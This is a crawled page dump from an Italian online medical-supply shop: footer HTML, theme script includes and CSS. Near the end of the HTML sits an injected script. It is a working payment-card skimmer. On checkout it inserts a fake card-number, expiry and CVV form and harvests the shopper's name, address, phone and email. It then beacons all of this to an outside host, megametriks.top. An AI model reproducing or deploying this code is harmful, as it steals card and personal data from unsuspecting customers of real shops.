if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>    	</div>
    </div>            </div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.medicalmono.it/themes/core.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/theme.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_emailalerts/js/mailalerts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/raphael-min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/iView/iview.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leoslideshow/views/js/leoslideshow.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_cart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mousewheel.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/jquery.mCustomScrollbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_compare.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leofeature/views/js/leofeature_wishlist.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/jquery.contactus.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/arcontactus/views/js/scripts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/bestkit_gifts.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/js/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ets_affiliatemarketing/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee17.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/codfee/views/js/codfee16.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/sendinblue/views/js/sendinnlscript.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/js/front/sweet-alert.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-17500.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/minqc/views/js/minqc-no-autoadd.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/hirecaptcha/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/classy_custom_js_cs//views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/countdown.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/ui/jquery-ui.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.cooki-plugin.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/amazzingfilter/views/js/front.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.scrollTo.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/js/jquery/plugins/jquery.serialScroll.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_searchbar/ps_searchbar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4
body_size: 263
content:
#module-bestkit_checkoutfields-myaccount #submitAccount {
	width: 100px;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes .attach {
	/*margin-left: 263px;*/
	margin-bottom: 11px;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes .attach.img {
	max-height: 100px;
	border: silver 1px solid;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes .attach.link {
	font-weight: bold;
	font-size: 13px;
	line-height: 30px;
}

#module-bestkit_checkoutfields-myaccount .bestkit_customerattributes label.label-title {
	vertical-align: top !important;
}

#authentication .bestkit_customerattributes label.label-title {
	vertical-align: top !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4
body_size: 3124
content:
.leo-top-menu .navbar-nav>li>a{color:#006525}header .logo{padding:25px 0}#search_widget{width:100%;margin-bottom:30px}#search_widget .popup-content{background-color:#fff}#search_widget .popup-content input[type=text]{max-width:100%}#search_widget .material-icons.search{color:#ccc}.header-nav{background-color:#d8d8d8;color:#000!important;font-weight:400}.header-nav a{color:#000!important}.header-nav #cart-block .cart-preview{padding-top:0;padding-bottom:0}.header-nav #cart-block .cart-preview .title-cart{color:#000;text-transform:capitalize;font-weight:400}.header-nav #cart-block .cart-preview .shopping-cart{background:url(../img/icon-cart_black.png) no-repeat}.header-nav #cart-block .cart-products-count{background-color:#006525}.header-nav .user-info li{display:inline-block;border-right:1px solid #000}.header-nav .user-info li:first-child{border-left:1px solid #000}.header-nav .user-info li a{padding:3px 9px}.header-nav .colonna-cart{display:flex;justify-content:flex-end;align-items:center;padding-top:5px;padding-bottom:5px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-cart{padding-top:10px;padding-bottom:10px}}.header-nav .colonna-contattaci{display:flex;align-items:center;padding-top:10px;transition:all .3s}@media (min-width:768px){.header-nav .colonna-contattaci{padding-top:13px}}.header-nav .popup-over a.popup-title{padding:4px 8px}header#header #_desktop_contact_link #contact-link{font-size:13px}@media (min-width:1024px){header#header #_desktop_contact_link{padding-left:10px}header#header #_desktop_contact_link #contact-link{font-size:14px}}@media (min-width:992px){header#header .box-header{align-items:unset}}header#header .box-header .group-left-header .logo{padding:5px 0}@media (min-width:992px){header#header .box-header .group-left-header .logo{padding:20px 0}}header#header .box-header .group-center-header{flex-wrap:wrap}header#header.mini-navbar .colonna-cart{padding-top:5px;padding-bottom:6px}header#header.mini-navbar .colonna-contattaci{padding-top:9px}header#header.mini-navbar .box-header .group-left-header .logo{padding:10px 0}header#header.mini-navbar .leo-megamenu .navbar-nav>li{padding:7px 0}header#header .header-top{border-bottom:1px solid #006525}body{padding-top:11rem}@media (min-width:768px){body{padding-top:13rem}}@media (min-width:1200px){body{padding-top:9rem}}body#cms{padding-top:6.5rem}@media (min-width:768px){body#cms{padding-top:8rem}}@media (min-width:1200px){body#cms{padding-top:9rem}}.images-container img{max-width:100%;height:auto}#back-top{display:none!important}#footer{padding-bottom:0;background-image:none}.ApMegamenu{position:relative;z-index:1}.ApMegamenu .leo-megamenu .navbar-nav>li{padding:10px 0;transition:all .3s}.ApMegamenu .leo-megamenu .navbar-nav>li>a{padding:0 13px;margin-right:0;border-right:1px solid}.ApMegamenu .leo-megamenu .navbar-nav>li:last-child>a{border-right:none}#header .search-widget .popup-content{width:100%!important}@media (max-width:1200px){#header .search-widget .popup-content{display:block!important;opacity:1!important;top:0!important;left:15px!important;right:15px!important;width:auto!important}}.colonna-anni{position:relative}@media (max-width:1023px){.colonna-anni{padding-top:14px}}.colonna-anni .anni-img{position:absolute;left:0;top:0;max-width:26%;display:none}@media (min-width:1024px){.colonna-anni .anni-img{display:block}}@media (min-width:1024px){.colonna-anni .ordina-img{max-width:70%}}.ApCountdown{display:flex;justify-content:center;position:absolute;bottom:10px;left:50%;transform:translateX(-50%);z-index:0}.ApCountdown>*{display:inline-block;float:left;margin-bottom:0}.ApCountdown .ap-countdown-time li{display:inline-block}.ApCountdown .sub-title-widget{padding:0 5px}.ApColumn .title_block{color:#006525!important;margin-top:25px!important;margin-bottom:5px!important}.box-raccomandazioni{margin-top:2rem}.box-raccomandazioni .group-service{position:relative;z-index:1;color:#fff;padding:15px 10px;display:flex;align-items:center;height:130px}.box-raccomandazioni .group-service .service{background-color:rgba(0,0,0,0);padding:0}.box-raccomandazioni .group-service:before{content:"";background-color:#006525;width:calc(100% - 30px);height:100px;z-index:-1;display:block;position:absolute;left:15px}.box-raccomandazioni .group-service .block-meta h3{font-size:17px;color:#fff;margin-bottom:5px}.box-raccomandazioni .group-service .block-meta p{font-size:14px;color:#fff;margin-bottom:0}.box-raccomandazioni .group-service .block.ApImage{width:30%;float:left;position:relative;padding-left:15px;height:100px;display:flex;align-items:center}.box-raccomandazioni .group-service .block.ApImage img{z-index:1;width:50px!important}.box-raccomandazioni .group-service .block.ApRawHtml{width:70%;float:left}.box-slideshow{margin-top:1rem}.ApColumn .vertical-top-menu .title_block{color:#fff!important;margin:0!important}.footer-container .footer-center{background-color:#fff}.footer-container .footer-center .box-center-footer>div{margin-bottom:3rem}@media (min-width:1024px){.footer-container .footer-center .box-center-footer>div{margin-bottom:0}}@media (max-width:1023px){.userinfo-selector .hello_logged{display:none}}#footer{background-image:none!important;background-color:#4c555e!important}#footer .footer-bottom{background-color:#006525}#footer .box-top-footer{justify-content:center;padding-top:20px;padding-bottom:20px}#footer .box-top-footer .left-top-footer:before{content:none}#footer .titolo-box-nl{display:flex;flex-direction:column-reverse}#footer .titolo-box-nl .title_block{margin-top:0!important}#footer .block_newsletter .block_content{width:100%}#footer .block_newsletter .block_content form{width:100%}#footer .block_newsletter .block_content .custom-checkbox span+span{width:auto}#footer .ApColumn .title_block{color:#3ab366!important}footer.footer-container .footer-center{color:#333;padding:30px}footer.footer-container .footer-center .title_block{margin-top:0!important;margin-bottom:20px!important}footer.footer-container .footer-center .title_block span{color:#333}footer.footer-container .footer-center li{margin-bottom:0!important}footer.footer-container .footer-center li a{color:#333}footer.footer-container .footer-bottom{padding-top:10px;padding-bottom:10px}footer.footer-container .footer-bottom .copyright{margin-bottom:0}@media (min-width:1200px){.box-header .group-vertical-menu{width:auto!important;right:auto!important}}@media (min-width:992px){.active-vertical-menu .icon-action-vertical-menu{left:auto!important}.active-vertical-menu .group-vertical-menu{transform:translateX(-100%)}header .icon-action-vertical-menu{left:-50%!important;right:0;margin-top:0;top:0}}@media (min-width:768px){#left-column{margin-top:70px}}.breadcrumb{text-align:right}@media (min-width:1200px){#wrapper{margin:0 0 0 250px;transition:all .3s}.active-vertical-menu #wrapper{margin:0}}.cont-btn-menu-vert{position:absolute;top:100%;left:15px;background-color:#006525!important;width:290px;z-index:1000;cursor:pointer}.cont-btn-menu-vert>div{padding:0!important}.cont-btn-menu-vert .title_block{color:#fff!important;font-size:20px!important;font-weight:500!important;padding:10px 20px 10px 20px;display:block;margin:0!important}.cont-btn-menu-vert .title_block:before{content:"\f24e";font-family:Material-Design-Iconic-Font;padding-right:15px}.user-info{margin-bottom:0}@media (min-width:1200px){#index #wrapper{margin:0 0 0 290px!important}#index #footer{margin-left:290px!important}}@media (min-width:1024px){.vertical-top-menu{width:290px!important}}div.verticalmenu .navbar-nav{max-height:calc(100vh - 180px);overflow-y:auto}div.verticalmenu .navbar-nav .dropdown-menu{position:relative}@media (max-width:1023px){div.verticalmenu .dropdown-menu{left:0;top:0}}div.verticalmenu ul.left li:hover .dropdown-menu{display:none}div.verticalmenu ul>li:hover>.dropdown-menu{left:0;right:0;top:100%;border:none;background-color:rgba(0,0,0,0)}div.verticalmenu .navbar-nav li.parent.dropdown a::after{content:none}div.verticalmenu ul.left li .dropdown-menu.aperto{display:block;right:0;top:100%;left:0!important;background-color:rgba(0,0,0,0);border:none;width:88%}div.verticalmenu .navbar-nav li .caret{display:none}div.verticalmenu ul.left li.dropdown .drop-open{position:absolute;width:40px;height:50px;right:0;top:0;cursor:pointer;transition:all .2s}div.verticalmenu ul.left li.dropdown .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:50px;text-align:center;width:100%;display:block;font-size:18px}div.verticalmenu ul.left li.dropdown .drop-open.aperto{transform:rotate(90deg)}div.verticalmenu ul.left li.dropdown-submenu .drop-open{position:absolute;width:40px;height:30px;right:-15px;top:0}@media (min-width:1024px){div.verticalmenu ul.left li.dropdown-submenu .drop-open{right:-30px}}div.verticalmenu ul.left li.dropdown-submenu .drop-open:after{content:"\f105";font-family:FontAwesome;line-height:30px;text-align:center;width:100%;display:block;font-size:18px}.box_gruppi_home .titolo{background-color:#006525;color:#fff;text-align:center;font-size:22px;padding:.5vw 5px}.box_gruppi_home .icone_gruppi{margin-bottom:.7vw;text-align:center}.box_gruppi_home .icone_gruppi a{display:block;text-align:center;color:#006525;text-transform:uppercase;font-weight:700;font-size:17px;padding:.2vw;background:#fff;margin-bottom:.4vw}.box_gruppi_home .icone_gruppi img{display:block;margin:10px auto;width:45%}.active-vertical-menu .box-slideshow .group-two-banner .banner{margin-bottom:0}#authentication #btn_categorie{display:none}@media (min-width:768px){#box-slideshow{display:flex}}#box-slideshow .ApImage{height:100%}#box-slideshow .ApImage a{height:100%;overflow:hidden}#box-slideshow .blocco_immagine_home img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);object-fit:cover;height:100%!important}.label-nr-verde{display:none}@media (min-width:1024px){.label-nr-verde{display:inline}}@media (max-width:767px){.pagination .page-list{display:flex;justify-content:center;flex-wrap:wrap}}.alert{text-align:center}.rassicurazioni-prodotto.mt-20{margin-top:20px!important}.blockreassurance_product>div{margin-bottom:25px}.blockreassurance_product .item-product{height:55px;margin-right:10px}.breadcrumb{font-size:10px!important;text-transform:none!important}.product-detail-name{font-size:25px}.product-variants>.product-variants-item select{width:auto;padding-right:20px}.product-discounts>.table-product-discounts tbody tr td,.product-discounts>.table-product-discounts thead tr th{border:1px #ebebeb solid}.d-none{display:none!important}.footer-container .footer-center .title_block{font-size:18px!important;padding-left:40px;position:relative}.footer-container .footer-center .title_block:before{content:"";width:33px;display:block;height:30px;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:0}.footer-container .footer-center .footer-col-1 